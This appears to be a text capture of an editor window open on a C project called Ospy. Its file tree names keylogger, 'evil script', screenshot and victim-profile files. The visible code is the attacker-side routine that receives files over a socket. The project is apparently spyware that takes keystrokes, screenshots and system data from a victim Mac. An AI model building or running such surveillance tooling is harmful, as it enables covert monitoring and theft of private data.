 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
remove_spaces
Replace
remove_spaces_from_time 2
Replace All Done
112
113
114 // int sub_buffer_size = 0;
115 // FILE * base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
116 // file_transformation_protocol cour_file_buffer;
117 // if(base64_receved_file == NULL)
118 // return FAILED_RECEIVING_FILE;
119 // else {
120 // printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
121 // fflush(stdout);
122 // bzero(cour_file_buffer.file_sub_buffer, MTU);
123 // cour_file_buffer.end_of_file = 0;
124 // while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
125 // if (cour_file_buffer.end_of_file)
126 // break;
127 // //printf("%s",cour_file_buffer.file_sub_buffer);
128 // fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
129 // fflush(base64_receved_file);
130 // bzero(cour_file_buffer.file_sub_buffer, MTU);
131 // }
132 // fclose(base64_receved_file);
133 // system(convert_from_bace64_commend);
134 // }
135 // return FILE_RECEIVED;
136 //}
137
138 void recv_file_and_print_it (){
139 int sub_buffer_size = 0;
140 file_transformation_protocol cour_file_buffer;
141 bzero(cour_file_buffer.file_sub_buffer, MTU);
142 cour_file_buffer.end_of_file = 0;
143 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
144 if (cour_file_buffer.end_of_file)
145 break;
146 printf("%s",cour_file_buffer.file_sub_buffer);
147 bzero(cour_file_buffer.file_sub_buffer, MTU);
148 }
149 }
150
151 char * remove_spaces_from_time (char * curr_time){
recv_file_and_print_it
Tabs: 4
Line 138, Column 32